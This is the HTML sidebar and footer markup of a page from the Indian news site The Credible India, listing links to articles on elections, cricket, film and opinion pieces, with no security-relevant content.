			<a href="https://www.thecredibleindia.com/al-jazeera-an-international-broadcaster-claims-that-their-journalists-were-refused-visas-by-the-indian-government-to-cover-the-elections-while-the-ruling-bjp-dismisses-these-allegations/" class="image-link media-ratio ar-bunyad-thumb" title="India&#8217;s BJP Dismisses Allegations of Visa Denials for Election Coverage by Foreign Media"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/al-jazeera-an-international-broadcaster-claims-that-their-journalists-were-refused-visas-by-the-indian-government-to-cover-the-elections-while-the-ruling-bjp-dismisses-these-allegations/">India&#8217;s BJP Dismisses Allegations of Visa Denials for Election Coverage by Foreign Media</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-04-21T16:12:00+00:00">April 21, 2024</time></span></span><span title="92 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>92 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="17" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ratio-16-9" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/opinion/" class="category term-color-39" rel="category">Opinion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/nishant-sharma/" title="Posts by Nishant Sharma" rel="author">Nishant Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/#comments"><i class="tsi tsi-comment-o"></i>860</a></span></div></div>			
						
				<div class="excerpt">
					<p>&#8220;Walo ho bagawāno navbahāruk shān paida kar, Phir az novo chaman andar gulān pawan paida&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/" class="image-link media-ratio ar-bunyad-thumb" title="Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-768x430.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-450x252.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster.jpg 770w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Vicky Kaushal Starrer Chhaava"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/">Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-07T11:57:20+00:00">February 7, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-c spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="#">
<img loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/Smart-Woman.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>Welcome to The Credible India – Your Trusted Source for Unbiased News and Engaging Insights!</p>
<p>At The Credible India, we are on a mission to bridge the gap between Indians around the world, uniting them on a single, credible platform. We understand the importance of staying informed and connected in today’s fast-paced world, which is why we have embarked on this journey to provide you with credible news without the noise.</p>
<p><strong>Email:</strong> <a href="mailto:info@thecredibleindia.com">info@thecredibleindia.com</a></p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="20">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ar-bunyad-thumb" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="21">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ar-bunyad-thumb" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span><span title="338 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>338 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ar-bunyad-thumb" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span title="200 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>200 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/" class="image-link media-ratio ar-bunyad-thumb" title="Where Have the Neighbourhood Doctors Disappeared?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-150x150.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-768x768.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Missing Family Doctors: A Healthcare Crisis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/">Where Have the Neighbourhood Doctors Disappeared?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-27T00:08:30+00:00">January 27, 2025</time></span></span><span title="120 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>120 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5825"><a href="https://www.thecredibleindia.com/">Home</a></li>
<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://www.thecredibleindia.com/about/">About</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-6365"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-6366"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a></li>
<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6367"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6368"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a></li>
<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6369"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 thecredibleindia.com Developed by <a href="https://www.makemybiz.in">makeMybiz</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.thecredibleindia.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
